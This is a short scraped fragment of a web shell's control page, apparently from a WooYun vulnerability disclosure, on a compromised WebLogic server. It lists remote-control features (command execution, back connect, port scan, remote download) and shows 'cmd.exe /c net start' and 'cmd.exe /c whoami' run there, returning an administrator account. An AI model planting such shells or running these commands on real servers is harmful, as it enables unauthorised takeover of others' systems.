 202.108.199.113:8888 (10.0.1.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/cgjh_domain/servers/AdminServer/tmp/_WL Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
ww1\administrator
www.wooyun.org